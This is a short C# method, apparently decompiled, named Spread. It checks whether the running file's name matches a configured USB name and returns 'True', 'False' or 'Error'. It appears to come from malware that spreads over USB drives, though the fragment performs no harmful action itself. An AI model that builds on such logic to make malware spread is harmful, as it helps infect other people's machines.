 public static string Spread()
{
string text;
try
{
if (Operators.CompareString(Path.GetFileName(Helper.current), Settings.USBNM, false) == 0)
{
text = "True";
}
else
{
text = "False";
}
}
catch (Exception ex)
{
text = "Error";
}
return text;
}